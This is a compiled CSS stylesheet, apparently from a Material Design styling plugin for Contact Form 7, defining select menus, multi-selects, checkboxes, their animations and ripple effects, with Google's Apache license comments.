  #cf7md-form .mdc-select__menu {
    position: fixed;
    top: 0;
    left: 0;
    max-height: 100%;
    transform-origin: center center;
    overflow-y: scroll; }
  #cf7md-form .mdc-select__selected-text {
    transition: opacity 125ms 0ms cubic-bezier(0.4, 0, 1, 1), transform 125ms 0ms cubic-bezier(0.4, 0, 1, 1);
    white-space: nowrap;
    overflow: hidden; }

#cf7md-form .mdc-select--open .mdc-select__selected-text {
  transform: translateY(8px);
  transition: opacity 125ms 125ms cubic-bezier(0, 0, 0.2, 1), transform 125ms 125ms cubic-bezier(0, 0, 0.2, 1);
  opacity: 0; }

#cf7md-form .mdc-select--disabled,
#cf7md-form .mdc-select[disabled] {
  /* @alternate */
  color: rgba(0, 0, 0, 0.38);
  color: var(--mdc-theme-text-disabled-on-light, rgba(0, 0, 0, 0.38));
  background-image: url(data:image/svg+xml,%3Csvg%20width%3D%2210px%22%20height%3D%225px%22%20viewBox%3D%227%2010%2010%205%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cpolygon%20id%3D%22Shape%22%20stroke%3D%22none%22%20fill%3D%22%230%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.38%22%20points%3D%227%2010%2012%2015%2017%2010%22%3E%3C%2Fpolygon%3E%0A%3C%2Fsvg%3E);
  border-bottom-style: dotted;
  cursor: default;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none; }

#cf7md-form .mdc-select--theme-dark.mdc-select--disabled,
#cf7md-form.mdc-theme--dark .mdc-select--disabled {
  /* @alternate */
  color: rgba(255, 255, 255, 0.5);
  color: var(--mdc-theme-text-disabled-on-dark, rgba(255, 255, 255, 0.5));
  background-image: url(data:image/svg+xml,%3Csvg%20width%3D%2210px%22%20height%3D%225px%22%20viewBox%3D%227%2010%2010%205%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cpolygon%20id%3D%22Shape%22%20stroke%3D%22none%22%20fill%3D%22%23ffffff%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.38%22%20points%3D%227%2010%2012%2015%2017%2010%22%3E%3C%2Fpolygon%3E%0A%3C%2Fsvg%3E);
  border-bottom: 1px dotted rgba(255, 255, 255, 0.38); }

#cf7md-form .mdc-select--theme-dark.mdc-select[disabled],
#cf7md-form.mdc-theme--dark .mdc-select[disabled] {
  /* @alternate */
  color: rgba(255, 255, 255, 0.5);
  color: var(--mdc-theme-text-disabled-on-dark, rgba(255, 255, 255, 0.5));
  background-image: url(data:image/svg+xml,%3Csvg%20width%3D%2210px%22%20height%3D%225px%22%20viewBox%3D%227%2010%2010%205%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cpolygon%20id%3D%22Shape%22%20stroke%3D%22none%22%20fill%3D%22%23ffffff%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.38%22%20points%3D%227%2010%2012%2015%2017%2010%22%3E%3C%2Fpolygon%3E%0A%3C%2Fsvg%3E);
  border-bottom: 1px dotted rgba(255, 255, 255, 0.38); }

#cf7md-form .mdc-select__menu .mdc-list-item {
  font-family: Roboto, sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1rem;
  font-weight: 400;
  letter-spacing: 0.04em;
  line-height: 1.75rem;
  /* @alternate */
  color: rgba(0, 0, 0, 0.54);
  color: var(--mdc-theme-text-secondary-on-light, rgba(0, 0, 0, 0.54)); }
  #cf7md-form .mdc-select__menu .mdc-list-item[aria-selected="true"] {
    /* @alternate */
    color: rgba(0, 0, 0, 0.87);
    color: var(--mdc-theme-text-primary-on-light, rgba(0, 0, 0, 0.87)); }
  #cf7md-form .mdc-select--theme-dark .mdc-select__menu .mdc-list-item,
  #cf7md-form.mdc-theme--dark .mdc-select__menu .mdc-list-item {
    /* @alternate */
    color: rgba(255, 255, 255, 0.7);
    color: var(--mdc-theme-text-secondary-on-dark, rgba(255, 255, 255, 0.7)); }
    #cf7md-form .mdc-select--theme-dark .mdc-select__menu .mdc-list-item[aria-selected="true"],
    #cf7md-form.mdc-theme--dark .mdc-select__menu .mdc-list-item[aria-selected="true"] {
      /* @alternate */
      color: white;
      color: var(--mdc-theme-text-primary-on-dark, white); }

#cf7md-form .mdc-select__menu .mdc-list-group,
#cf7md-form .mdc-select__menu .mdc-list-group > .mdc-list-item:first-child {
  margin-top: 12px; }

#cf7md-form .mdc-select__menu .mdc-list-group {
  /* @alternate */
  color: rgba(0, 0, 0, 0.38);
  color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
  font-weight: normal; }
  #cf7md-form .mdc-select__menu .mdc-list-group .mdc-list-item {
    /* @alternate */
    color: rgba(0, 0, 0, 0.87);
    color: var(--mdc-theme-text-primary-on-light, rgba(0, 0, 0, 0.87)); }

#cf7md-form .mdc-select--theme-dark .mdc-select__menu .mdc-list-group,
#cf7md-form.mdc-theme--dark .mdc-select__menu .mdc-list-group {
  /* @alternate */
  color: rgba(255, 255, 255, 0.5);
  color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
  #cf7md-form .mdc-select--theme-dark .mdc-select__menu .mdc-list-group .mdc-list-item,
  #cf7md-form.mdc-theme--dark .mdc-select__menu .mdc-list-group .mdc-list-item {
    /* @alternate */
    color: white;
    color: var(--mdc-theme-text-primary-on-dark, white); }

#cf7md-form .mdc-multi-select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  width: 250px;
  padding: 0;
  border: 1px solid;
  /* @alternate */
  border-color: rgba(0, 0, 0, 0.38);
  border-color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
  outline: none; }
  #cf7md-form .mdc-multi-select--theme-dark,
  #cf7md-form.mdc-theme--dark .mdc-multi-select {
    /* @alternate */
    border-color: rgba(255, 255, 255, 0.5);
    border-color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
  #cf7md-form .mdc-multi-select .mdc-list-group {
    margin: 16px 0 0;
    padding: 0 0 0 16px;
    /* @alternate */
    color: rgba(0, 0, 0, 0.38);
    color: var(--mdc-theme-text-hint-on-light, rgba(0, 0, 0, 0.38));
    font-weight: normal; }
    #cf7md-form .mdc-multi-select .mdc-list-group--theme-dark,
    #cf7md-form.mdc-theme--dark .mdc-multi-select .mdc-list-group {
      /* @alternate */
      color: rgba(255, 255, 255, 0.5);
      color: var(--mdc-theme-text-hint-on-dark, rgba(255, 255, 255, 0.5)); }
    #cf7md-form .mdc-multi-select .mdc-list-group:last-child {
      margin-bottom: 16px; }
    #cf7md-form .mdc-multi-select .mdc-list-group .mdc-list-divider {
      margin-left: -16px; }
  #cf7md-form .mdc-multi-select .mdc-list-item {
    margin: 0 0 0 -16px;
    padding: 0 16px;
    /* @alternate */
    color: rgba(0, 0, 0, 0.87);
    color: var(--mdc-theme-text-primary-on-light, rgba(0, 0, 0, 0.87)); }
    #cf7md-form .mdc-multi-select .mdc-list-item--theme-dark,
    #cf7md-form.mdc-theme--dark .mdc-multi-select .mdc-list-item {
      /* @alternate */
      color: white;
      color: var(--mdc-theme-text-primary-on-dark, white); }
    #cf7md-form .mdc-multi-select .mdc-list-item:first-child {
      margin-top: 12px; }
    #cf7md-form .mdc-multi-select .mdc-list-item:last-child {
      margin-bottom: 8px; }
  #cf7md-form .mdc-multi-select .mdc-list-item:checked {
    background-color: rgba(0, 0, 0, 0.12);
    /* @alternate */
    background-color: #fff;
    background-color: var(--mdc-theme-background, #fff); }
    #cf7md-form .mdc-multi-select .mdc-list-item:checked--theme-dark,
    #cf7md-form.mdc-theme--dark .mdc-multi-select .mdc-list-item:checked {
      /* @alternate */
      background-color: white;
      background-color: var(--mdc-theme-text-primary-on-dark, white); }

#cf7md-form .mdc-multi-select:focus .mdc-list-item:checked {
  /* @alternate */
  background-color: #3f51b5;
  background-color: var(--mdc-theme-primary, #3f51b5); }
  #cf7md-form .mdc-multi-select:focus .mdc-list-item:checked--theme-dark,
  #cf7md-form.mdc-theme--dark .mdc-multi-select:focus .mdc-list-item:checked {
    /* @alternate */
    background-color: white;
    background-color: var(--mdc-theme-text-primary-on-dark, white); }

#cf7md-form .mdc-list-divider {
  margin-bottom: 8px;
  padding-top: 8px;
  font-size: 0; }

#cf7md-form .mdc-select {
  padding-top: 0;
  padding-bottom: 0;
  height: 32px !important; }
  #cf7md-form .mdc-select option {
    color: black; }

/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/*
  Precomputed linear color channel values, for use in contrast calculations.
  See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests

  Algorithm, for c in 0 to 255:
  f(c) {
    c = c / 255;
    return c < 0.03928 ? c / 12.92 : Math.pow((c + 0.055) / 1.055, 2.4);
  }

  This lookup table is needed since there is no `pow` in SASS.
*/
/**
 * Calculate the luminance for a color.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 */
/**
 * Calculate the contrast ratio between two colors.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 */
/**
 * Determine whether to use dark or light text on top of given color.
 * Returns "dark" for dark text and "light" for light text.
 */
/*
  Main theme colors.
  If you're a user customizing your color scheme in SASS, these are probably the only variables you need to change.
*/
/* Indigo 500 */
/* Pink A200 */
/* White */
/* Which set of text colors to use for each main theme color (light or dark) */
/* Text colors according to light vs dark and text type */
/* Primary text colors for each of the theme colors */
/**
 * Applies the correct theme color style to the specified property.
 * $property is typically color or background-color, but can be any CSS property that accepts color values.
 * $style should be one of the map keys in $mdc-theme-property-values (_variables.scss).
 */
/**
 * Creates a rule to be used in MDC-Web components for dark theming, and applies the provided contents.
 * Should provide the $root-selector option if applied to anything other than the root selector.
 * When used with a modifier class, provide a second argument of `true` for the $compound parameter
 * to specify that this should be attached as a compound class.
 *
 * Usage example:
 *
 * ```scss
 * .mdc-foo {
 *   color: black;
 *
 *   @include mdc-theme-dark {
 *     color: white;
 *   }
 *
 *   &__bar {
 *     background: black;
 *
 *     @include mdc-theme-dark(".mdc-foo") {
 *       background: white;
 *     }
 *   }
 * }
 *
 * .mdc-foo--disabled {
 *   opacity: .38;
 *
 *   @include mdc-theme-dark(".mdc-foo", true) {
 *     opacity: .5;
 *   }
 * }
 * ```
 */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/* Manual calculation done on SVG */
@keyframes mdc-checkbox-fade-in-background {
  0% {
    border-color: rgba(0, 0, 0, 0.54);
    background-color: transparent; }
  50% {
    /* @alternate */
    border-color: #3f51b5;
    border-color: var(--mdc-theme-primary, #3f51b5);
    /* @alternate */
    background-color: #3f51b5;
    background-color: var(--mdc-theme-primary, #3f51b5); } }

@keyframes mdc-checkbox-fade-out-background {
  0%,
  80% {
    /* @alternate */
    border-color: #3f51b5;
    border-color: var(--mdc-theme-primary, #3f51b5);
    /* @alternate */
    background-color: #3f51b5;
    background-color: var(--mdc-theme-primary, #3f51b5); }
  100% {
    border-color: rgba(0, 0, 0, 0.54);
    background-color: transparent; } }

@keyframes mdc-checkbox-fade-in-background-dark {
  0% {
    border-color: white;
    background-color: transparent; }
  50% {
    /* @alternate */
    border-color: #3f51b5;
    border-color: var(--mdc-theme-primary, #3f51b5);
    /* @alternate */
    background-color: #3f51b5;
    background-color: var(--mdc-theme-primary, #3f51b5); } }

@keyframes mdc-checkbox-fade-out-background-dark {
  0%,
  80% {
    /* @alternate */
    border-color: #3f51b5;
    border-color: var(--mdc-theme-primary, #3f51b5);
    /* @alternate */
    background-color: #3f51b5;
    background-color: var(--mdc-theme-primary, #3f51b5); }
  100% {
    border-color: white;
    background-color: transparent; } }

@keyframes mdc-checkbox-unchecked-checked-checkmark-path {
  0%,
  50% {
    stroke-dashoffset: 29.78334; }
  50% {
    animation-timing-function: cubic-bezier(0, 0, 0.2, 1); }
  100% {
    stroke-dashoffset: 0; } }

@keyframes mdc-checkbox-unchecked-indeterminate-mixedmark {
  0%,
  68.2% {
    transform: scaleX(0); }
  68.2% {
    animation-timing-function: cubic-bezier(0, 0, 0, 1); }
  100% {
    transform: scaleX(1); } }

@keyframes mdc-checkbox-checked-unchecked-checkmark-path {
  from {
    animation-timing-function: cubic-bezier(0.4, 0, 1, 1);
    opacity: 1;
    stroke-dashoffset: 0; }
  to {
    opacity: 0;
    stroke-dashoffset: -29.78334; } }

@keyframes mdc-checkbox-checked-indeterminate-checkmark {
  from {
    transform: rotate(0deg);
    opacity: 1;
    animation-timing-function: cubic-bezier(0, 0, 0.2, 1); }
  to {
    transform: rotate(45deg);
    opacity: 0; } }

@keyframes mdc-checkbox-indeterminate-checked-checkmark {
  from {
    transform: rotate(45deg);
    opacity: 0;
    animation-timing-function: cubic-bezier(0.14, 0, 0, 1); }
  to {
    transform: rotate(360deg);
    opacity: 1; } }

@keyframes mdc-checkbox-checked-indeterminate-mixedmark {
  from {
    transform: rotate(-45deg);
    opacity: 0;
    animation-timing-function: cubic-bezier(0, 0, 0.2, 1); }
  to {
    transform: rotate(0deg);
    opacity: 1; } }

@keyframes mdc-checkbox-indeterminate-checked-mixedmark {
  from {
    transform: rotate(0deg);
    opacity: 1;
    animation-timing-function: cubic-bezier(0.14, 0, 0, 1); }
  to {
    transform: rotate(315deg);
    opacity: 0; } }

@keyframes mdc-checkbox-indeterminate-unchecked-mixedmark {
  0% {
    transform: scaleX(1);
    opacity: 1;
    animation-timing-function: linear; }
  32.8%,
  100% {
    transform: scaleX(0);
    opacity: 0; } }

#cf7md-form .mdc-checkbox {
  display: inline-block;
  position: relative;
  box-sizing: content-box;
  width: 18px;
  height: 18px;
  padding: 11px;
  line-height: 0;
  white-space: nowrap;
  cursor: pointer;
  vertical-align: bottom; }
  #cf7md-form .mdc-checkbox__background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    top: 11px;
    left: 11px;
    border-radius: 2px;
    box-sizing: border-box;
    pointer-events: none;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-pack: center;
        justify-content: center;
    width: 45%;
    height: 45%;
    box-sizing: border-box;
    transition: background-color 90ms 0ms cubic-bezier(0.4, 0, 1, 1), border-color 90ms 0ms cubic-bezier(0.4, 0, 1, 1);
    border: 2px solid rgba(0, 0, 0, 0.54);
    background-color: transparent;
    will-change: background-color, border-color; }
    #cf7md-form .mdc-checkbox--theme-dark .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark .mdc-checkbox__background {
      border-color: white; }
    #cf7md-form .mdc-checkbox__background::before {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100%;
      height: 100%;
      transform: scale(0, 0);
      transition: opacity 90ms 0ms cubic-bezier(0.4, 0, 1, 1), transform 90ms 0ms cubic-bezier(0.4, 0, 1, 1);
      border-radius: 50%;
      content: "";
      opacity: 0;
      pointer-events: none;
      will-change: opacity, transform;
      /* @alternate */
      background: #3f51b5;
      background: var(--mdc-theme-primary, #3f51b5); }
  #cf7md-form .mdc-checkbox__native-control {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    cursor: inherit;
    opacity: 0; }
  #cf7md-form .mdc-checkbox__checkmark {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    transition: opacity 180ms 0ms cubic-bezier(0.4, 0, 1, 1);
    opacity: 0;
    fill: white; }
    #cf7md-form .mdc-checkbox__checkmark__path {
      transition: stroke-dashoffset 180ms 0ms cubic-bezier(0.4, 0, 1, 1);
      stroke: white !important;
      stroke-width: 3.12px;
      stroke-dashoffset: 29.78334;
      stroke-dasharray: 29.78334; }
  #cf7md-form .mdc-checkbox__mixedmark {
    width: 100%;
    height: 2px;
    transform: scaleX(0) rotate(0deg);
    transition: opacity 90ms 0ms cubic-bezier(0.4, 0, 1, 1), transform 90ms 0ms cubic-bezier(0.4, 0, 1, 1);
    background-color: white;
    opacity: 0; }

#cf7md-form .mdc-checkbox__native-control:focus ~ .mdc-checkbox__background::before {
  transform: scale(2.75, 2.75);
  transition: opacity 80ms 0ms cubic-bezier(0, 0, 0.2, 1), transform 80ms 0ms cubic-bezier(0, 0, 0.2, 1);
  opacity: .26; }

#cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background {
  transition: border-color 90ms 0ms cubic-bezier(0, 0, 0.2, 1), background-color 90ms 0ms cubic-bezier(0, 0, 0.2, 1);
  /* @alternate */
  border-color: #3f51b5;
  border-color: var(--mdc-theme-primary, #3f51b5);
  /* @alternate */
  background-color: #3f51b5;
  background-color: var(--mdc-theme-primary, #3f51b5); }
  #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background .mdc-checkbox__checkmark {
    transition: opacity 180ms 0ms cubic-bezier(0, 0, 0.2, 1), transform 180ms 0ms cubic-bezier(0, 0, 0.2, 1);
    opacity: 1; }
    #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background .mdc-checkbox__checkmark__path {
      stroke-dashoffset: 0; }
  #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background .mdc-checkbox__mixedmark {
    transform: scaleX(1) rotate(-45deg); }

#cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background {
  /* @alternate */
  border-color: #3f51b5;
  border-color: var(--mdc-theme-primary, #3f51b5);
  /* @alternate */
  background-color: #3f51b5;
  background-color: var(--mdc-theme-primary, #3f51b5); }
  #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background .mdc-checkbox__checkmark {
    transform: rotate(45deg);
    transition: opacity 90ms 0ms cubic-bezier(0.4, 0, 1, 1), transform 90ms 0ms cubic-bezier(0.4, 0, 1, 1);
    opacity: 0; }
    #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background .mdc-checkbox__checkmark__path {
      stroke-dashoffset: 0; }
  #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background .mdc-checkbox__mixedmark {
    transform: scaleX(1) rotate(0deg);
    opacity: 1; }

#cf7md-form .mdc-checkbox__native-control:disabled,
#cf7md-form fieldset:disabled .mdc-checkbox__native-control,
#cf7md-form [aria-disabled="true"] .mdc-checkbox__native-control {
  cursor: default; }
  #cf7md-form .mdc-checkbox__native-control:disabled ~ .mdc-checkbox__background,
  #cf7md-form fieldset:disabled .mdc-checkbox__native-control ~ .mdc-checkbox__background,
  #cf7md-form [aria-disabled="true"] .mdc-checkbox__native-control ~ .mdc-checkbox__background {
    border-color: rgba(0, 0, 0, 0.26); }
    #cf7md-form .mdc-checkbox--theme-dark .mdc-checkbox__native-control:disabled ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark .mdc-checkbox__native-control:disabled ~ .mdc-checkbox__background,
    #cf7md-form .mdc-checkbox--theme-dark
    fieldset:disabled .mdc-checkbox__native-control ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark
    fieldset:disabled .mdc-checkbox__native-control ~ .mdc-checkbox__background,
    #cf7md-form .mdc-checkbox--theme-dark
    [aria-disabled="true"] .mdc-checkbox__native-control ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark
    [aria-disabled="true"] .mdc-checkbox__native-control ~ .mdc-checkbox__background {
      border-color: rgba(255, 255, 255, 0.3); }
  #cf7md-form .mdc-checkbox__native-control:disabled:checked ~ .mdc-checkbox__background, #cf7md-form .mdc-checkbox__native-control:disabled:indeterminate ~ .mdc-checkbox__background, #cf7md-form fieldset:disabled .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form fieldset:disabled .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background, #cf7md-form [aria-disabled="true"] .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form [aria-disabled="true"] .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background {
    border-color: transparent;
    background-color: rgba(0, 0, 0, 0.26); }
    #cf7md-form .mdc-checkbox--theme-dark .mdc-checkbox__native-control:disabled:checked ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark .mdc-checkbox__native-control:disabled:checked ~ .mdc-checkbox__background,
    #cf7md-form .mdc-checkbox--theme-dark .mdc-checkbox__native-control:disabled:indeterminate ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark .mdc-checkbox__native-control:disabled:indeterminate ~ .mdc-checkbox__background,
    #cf7md-form .mdc-checkbox--theme-dark
    fieldset:disabled .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark
    fieldset:disabled .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background,
    #cf7md-form .mdc-checkbox--theme-dark
    fieldset:disabled .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark
    fieldset:disabled .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
    #cf7md-form .mdc-checkbox--theme-dark
    [aria-disabled="true"] .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark
    [aria-disabled="true"] .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background,
    #cf7md-form .mdc-checkbox--theme-dark
    [aria-disabled="true"] .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
    #cf7md-form.mdc-theme--dark
    [aria-disabled="true"] .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background {
      background-color: rgba(255, 255, 255, 0.3); }

#cf7md-form .mdc-checkbox--upgraded .mdc-checkbox__background,
#cf7md-form .mdc-checkbox--upgraded .mdc-checkbox__checkmark,
#cf7md-form .mdc-checkbox--upgraded .mdc-checkbox__checkmark__path,
#cf7md-form .mdc-checkbox--upgraded .mdc-checkbox__mixedmark {
  transition: none !important; }

#cf7md-form .mdc-checkbox--anim-unchecked-checked .mdc-checkbox__background, #cf7md-form .mdc-checkbox--anim-unchecked-indeterminate .mdc-checkbox__background {
  animation: mdc-checkbox-fade-in-background 180ms linear; }
  #cf7md-form .mdc-checkbox--theme-dark .mdc-checkbox--anim-unchecked-checked .mdc-checkbox__background,
  #cf7md-form.mdc-theme--dark .mdc-checkbox--anim-unchecked-checked .mdc-checkbox__background,
  #cf7md-form .mdc-checkbox--theme-dark .mdc-checkbox--anim-unchecked-indeterminate .mdc-checkbox__background,
  #cf7md-form.mdc-theme--dark .mdc-checkbox--anim-unchecked-indeterminate .mdc-checkbox__background {
    animation-name: mdc-checkbox-fade-in-background-dark; }

#cf7md-form .mdc-checkbox--anim-checked-unchecked .mdc-checkbox__background, #cf7md-form .mdc-checkbox--anim-indeterminate-unchecked .mdc-checkbox__background {
  animation: mdc-checkbox-fade-out-background 180ms linear; }
  #cf7md-form .mdc-checkbox--theme-dark .mdc-checkbox--anim-checked-unchecked .mdc-checkbox__background,
  #cf7md-form.mdc-theme--dark .mdc-checkbox--anim-checked-unchecked .mdc-checkbox__background,
  #cf7md-form .mdc-checkbox--theme-dark .mdc-checkbox--anim-indeterminate-unchecked .mdc-checkbox__background,
  #cf7md-form.mdc-theme--dark .mdc-checkbox--anim-indeterminate-unchecked .mdc-checkbox__background {
    animation-name: mdc-checkbox-fade-out-background-dark; }

#cf7md-form .mdc-checkbox--anim-unchecked-checked .mdc-checkbox__checkmark__path {
  animation: 180ms linear 0s mdc-checkbox-unchecked-checked-checkmark-path;
  transition: none; }

#cf7md-form .mdc-checkbox--anim-unchecked-indeterminate .mdc-checkbox__mixedmark {
  animation: 90ms linear 0s mdc-checkbox-unchecked-indeterminate-mixedmark;
  transition: none; }

#cf7md-form .mdc-checkbox--anim-checked-unchecked .mdc-checkbox__checkmark__path {
  animation: 90ms linear 0s mdc-checkbox-checked-unchecked-checkmark-path;
  transition: none; }

#cf7md-form .mdc-checkbox--anim-checked-indeterminate .mdc-checkbox__checkmark {
  animation: 90ms linear 0s mdc-checkbox-checked-indeterminate-checkmark;
  transition: none; }

#cf7md-form .mdc-checkbox--anim-checked-indeterminate .mdc-checkbox__mixedmark {
  animation: 90ms linear 0s mdc-checkbox-checked-indeterminate-mixedmark;
  transition: none; }

#cf7md-form .mdc-checkbox--anim-indeterminate-checked .mdc-checkbox__checkmark {
  animation: 500ms linear 0s mdc-checkbox-indeterminate-checked-checkmark;
  transition: none; }

#cf7md-form .mdc-checkbox--anim-indeterminate-checked .mdc-checkbox__mixedmark {
  animation: 500ms linear 0s mdc-checkbox-indeterminate-checked-mixedmark;
  transition: none; }

#cf7md-form .mdc-checkbox--anim-indeterminate-unchecked .mdc-checkbox__mixedmark {
  animation: 300ms linear 0s mdc-checkbox-indeterminate-unchecked-mixedmark;
  transition: none; }

#cf7md-form .mdc-checkbox.mdc-ripple-upgraded {
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-surface-height: 0;
  --mdc-ripple-surface-width: 0;
  --mdc-ripple-fg-unbounded-transform-duration: 0ms;
  --mdc-ripple-xfo-x: center;
  --mdc-ripple-xfo-y: center;
  --mdc-ripple-fg-unbounded-opacity-duration: 0ms;
  --mdc-ripple-fg-unbounded-transform-duration: 0ms;
  --mdc-ripple-fg-approx-xf: 0;
  will-change: transition, opacity;
  -webkit-tap-highlight-color: transparent; }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded::before {
    background-color: rgba(63, 81, 181, 0.14);
    position: absolute;
    top: calc(50% - 100%);
    left: calc(50% - 100%);
    width: 200%;
    height: 200%;
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 200ms linear;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
    @supports (background-color: color(green a(10%))) {
      #cf7md-form .mdc-checkbox.mdc-ripple-upgraded::before {
        background-color: color(var(--mdc-theme-primary, #3f51b5) a(14%)); } }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active::before {
    opacity: .99999; }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active:active::before {
    transition-duration: 600ms; }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded.mdc-ripple-upgraded--background-bounded-active-fill::before {
    transition-duration: 120ms;
    opacity: 1; }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::before {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size); }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded::after {
    background-color: rgba(63, 81, 181, 0.14);
    position: absolute;
    top: 0;
    left: 0;
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size);
    transform: scale(0);
    transform-origin: center center;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
    @supports (background-color: color(green a(10%))) {
      #cf7md-form .mdc-checkbox.mdc-ripple-upgraded::after {
        background-color: color(var(--mdc-theme-primary, #3f51b5) a(14%)); } }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded:not(.mdc-ripple-upgraded--unbounded)::after {
    transform-origin: center center; }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::after {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    transform-origin: center center; }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded.mdc-ripple-upgraded--foreground-bounded-active-fill::after {
    animation-fill-mode: forwards;
    animation: 300ms mdc-ripple-fg-radius-in, 400ms mdc-ripple-fg-opacity-out; }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after {
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 110ms linear, transform var(--mdc-ripple-fg-unbounded-transform-duration) linear 80ms;
    opacity: 1; }
  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after {
    animation: mdc-ripple-fg-unbounded-opacity-deactivate var(--mdc-ripple-fg-unbounded-opacity-duration) linear, mdc-ripple-fg-unbounded-transform-deactivate var(--mdc-ripple-fg-unbounded-transform-duration) cubic-bezier(0.4, 0, 0.2, 1); }
